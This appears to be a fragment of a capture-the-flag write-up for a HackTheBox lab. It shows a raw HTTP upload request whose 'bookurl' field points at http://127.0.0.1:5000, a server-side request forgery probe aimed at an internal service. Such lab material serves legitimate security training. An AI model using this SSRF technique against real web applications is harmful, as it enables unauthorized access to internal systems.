 POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------2352489329414773555683120460553
Content-Length: 505
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
-----------------------------2352489329414773555683120460553
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:5000
-----------------------------2352489329414773555683120460553
Content-Disposition: form-data; name="bookfile"; filename="test"
Content-Type: image/jpeg
-----------------------------2352489329414773555683120460553--